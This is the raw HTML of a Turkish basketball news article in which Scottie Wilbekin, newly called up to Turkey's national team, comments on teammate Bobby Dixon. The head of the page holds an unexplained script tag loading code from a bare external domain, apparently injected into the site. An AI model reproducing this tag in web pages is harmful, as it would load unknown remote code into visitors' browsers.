    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="83b3c6e6d1858c85db97bce3-text/javascript"></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="83b3c6e6d1858c85db97bce3-text/javascript"></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/milli-takimlar",
                    "name": "Uluslararası"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/wilbekinden-dixon-aciklamasi",
                    "name": "Wilbekin’den Dixon açıklaması!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="83b3c6e6d1858c85db97bce3-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-9159 single-format-standard ctcc-exclude-EU wilbekinden-dixon-aciklamasi global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_679 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="83b3c6e6d1858c85db97bce3-text/javascript"></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9159" class="post-9159 post type-post status-publish format-standard has-post-thumbnail hentry category-milli-takimlar tag-wilbekin" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Uluslararası" class="entry-crumb" href="https://www.basketbola.com/category/milli-takimlar">Uluslararası</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wilbekin’den Dixon açıklaması!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/milli-takimlar">Uluslararası</a></li></ul>
            <header>
                <h1 class="entry-title">Wilbekin’den Dixon açıklaması!</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19 Haziran 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 19 Haziran 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin.jpg 1280w"  alt="" title="wilbekin" data-src="https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/04/wilbekin.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="wilbekin"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_7e7 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="83b3c6e6d1858c85db97bce3-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><div class="td-post-content">
<p>Darüşşafaka forması altında gösterdiği performansla dikkatleri üzerine çeken ve geçtiğimiz sezon takımının kazandığı Eurocup şampiyonluğunda MVP seçilerek büyük katkı sağlayan Scottie Wilbekin, Türk vatandaşlığına geçerek A Milli Takım kadrosuna çağrıldı.</p>
<p>Daha önce yaptığı açıklamalarda Türkiye için oynamak istediğini sık sık dile getiren ABD’li oyuncu, Milli Takım kampında İHA’ya konuştu. Türkiye forması altında oynayacağı için çok mutlu olduğunu söyleyen Wilbekin,<em> “Buradayım ve heyecan verici. Maçlarda forma giymek için sabırsızlıkla bekliyorum.”</em> diye konuştu.</p>
<h2><strong>Bobby Dixon’ı çok iyi tanımıyorum</strong></h2>
<p>Çok önemli 2 maça çıkacaklarını ve bu karşılaşmalarda Milli Takım forması altında iyi bir başlangıç yapmak istediğini ifade eden Scottie Wilbekin, takımda aynı bölgede oynadığı Bobby Dixon hakkında ise fazla konuşmadı. Bobby Dixon’la Milli Takım’da yaşayacağı rekabet konusunda sorulan soruyu yanıtlayan başarılı oyuncu,<em> “Milli Takım’da olduğum için mutluyum. Bobby Dixon’ı sadece saha içinde tanıyorum. Onun dışında kendisini çok tanımıyorum ve kendisi şu anda burada değil. Bu nedenle onunla ilgili konuşamam. Taraftarlarımızın önünde oynayacağımız 2 maça çıkacağız. Taraftarlar çok önemli bizim için. Onların desteği bize de yardımcı olacaktır.”</em> açıklamasını yaptı.</p>
</div>
<footer>
<div class="td-post-source-tags">
<ul class="td-tags td-post-small-box clearfix">
<li></li>
</ul>
</div>
</footer>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_6c4 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="83b3c6e6d1858c85db97bce3-text/javascript"></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/wilbekin">Wilbekin</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/wilbekinden-dixon-aciklamasi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fwilbekinden-dixon-aciklamasi">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wilbekin%E2%80%99den+Dixon+a%C3%A7%C4%B1klamas%C4%B1%21&url=https%3A%2F%2Fwww.basketbola.com%2Fwilbekinden-dixon-aciklamasi&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Wilbekin%E2%80%99den+Dixon+a%C3%A7%C4%B1klamas%C4%B1%21 %0A%0A https://www.basketbola.com/wilbekinden-dixon-aciklamasi">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="83b3c6e6d1858c85db97bce3-text/javascript">var block_tdi_4_9aa = new tdBlock();
block_tdi_4_9aa.id = "tdi_4_9aa";
block_tdi_4_9aa.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_9aa","td_column_number":3,"live_filter_cur_post_id":9159,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_9aa","tdc_css_class_style":"tdi_4_9aa_rand_style"}';
block_tdi_4_9aa.td_column_number = "3";
block_tdi_4_9aa.block_type = "td_block_related_posts";
block_tdi_4_9aa.post_count = "12";
block_tdi_4_9aa.found_posts = "118";
block_tdi_4_9aa.header_color = "";
block_tdi_4_9aa.ajax_pagination_infinite_stop = "";
block_tdi_4_9aa.max_num_pages = "10";
tdBlocksArray.push(block_tdi_4_9aa);
</script><div class="td_block_wrap td_block_related_posts tdi_4_9aa td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_9aa" ><h4 class="td-related-title"><a id="tdi_5_934" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_9aa" href="#">İlgili Haberler</a><a id="tdi_6_692" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_9aa" href="#">Güncel haberler</a></h4><div id=tdi_4_9aa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/avusturyada-fiba-3x3-olimpiyatlarinin-elemeleri-duzenlencek" rel="bookmark" class="td-image-wrap" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-265x198.jpg 265w"   alt="Avusturya&#039;da FIBA 3x3 Olimpiyatlarının elemeleri düzenlencek" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" 